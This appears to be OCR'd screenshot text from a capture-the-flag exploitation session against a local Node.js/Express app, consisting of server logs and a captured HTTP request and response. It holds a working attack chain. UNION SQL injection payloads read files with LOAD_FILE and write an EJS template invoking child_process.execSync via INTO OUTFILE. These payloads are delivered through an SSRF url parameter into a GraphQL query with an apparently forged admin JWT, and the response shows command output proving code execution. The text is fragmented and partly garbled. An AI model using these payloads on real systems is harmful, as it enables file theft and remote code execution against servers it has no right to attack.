 2025-07-19 22:32:40,034 INFO Set uid to user 0 succeeded
2025-07-19 22:32:40,035 INFO supervisord started with pid 54
2025-07-19 22:32:41,038 INFO spawned: 'nodejs' with pid 55
Server is running on http://localhost:1337
2025-07-19 22:32:42,230 INFO success: nodejs entered RUNNING state, process h
as stayed up for > than 1 seconds (startsecs)
/app/views/errors/error.ejs
Error: Exit with code 1 due to network error: UnknownContentError
wkhtmltopdf exited with code 1
    at handleError (/app/node_modules/wkhtmltopdf/index.js:161:16)
    at ChildProcess.<anonymous> (/app/node_modules/wkhtmltopdf/index.js:133:7
)
    at ChildProcess.emit (node:events:518:28)
    at ChildProcess._handle.onexit (node:internal/child_process:293:12)
/app/views/errors/500.ejs
'UNION SELECT 1,LOAD_FILE('/app/views/errors/401.ejs'),null,null-- -
' UNION SELECT 1,'<p><%= process.mainModule.require("child_process").execSync
("id"); %></p>',2,3 INTO OUTFILE '/app/views/errors/425.ejs'; -- -
/app/views/errors/error.ejs
' UNION SELECT 1,'<p><%= process.mainModule.require("child_process").execSync
("id"); %></p>',2,3 INTO OUTFILE '/app/views/errors/404.ejs'; -- -
/app/views/errors/404.ejs
Request
Pretty Raw Hex JSON Web Token \n
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoiYWRtaW4iLCJpYX
QiOjE3NTI5NjQ3MjB9.f2MW8dlvQsk38IIc5QUxB8V1NV8FrZaGW2EohTKNzgI
HTTP/1.1
2 Host: localhost:1337
3 Content-Length: 431
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
10 Accept: */*
11 Origin: http://localhost:1337
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:1337/
16 Accept-Encoding: gzip, deflate, br
17 Connection: keep-alive
18
19 url=
http%3a//127.0.0.1%3a1337/graphql%3ftoken%3deyJhbGciOiJIUzI1NiI
sInR5cCI6IkpXVCJ9.eyJyb2xlIjoiYWRtaW4iLCJpYXQiOjE3NTI5NjQ3MjB9.
f2MW8dlvQsk38IIc5QUxB8V1NV8FrZaGW2EohTKNzgI%26query%3d{getDataB
yName(name%253a"\n'%2bUNION%2bSELECT%2b1,'<p><%2525%253d%2bproc
ess.mainModule.require(\"child_process\").execSync(\"id\")%253b
%2b%2525></p>',2,3%2bINTO%2bOUTFILE%2b'/app/views/errors/404.ej
s'%253b%2b--%2b-"){id,name,department,isPresent}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Sat, 19 Jul 2025 22:53:52 GMT
6 ETag: W/"2826-19824e4d33d"
94.237.50.221:314 Urban Planning C localhost:1337/vie
localhost:1337/views/errors/404.ejs
1
uid=1000(node) gid=1000(node) groups=1000(node)
2 3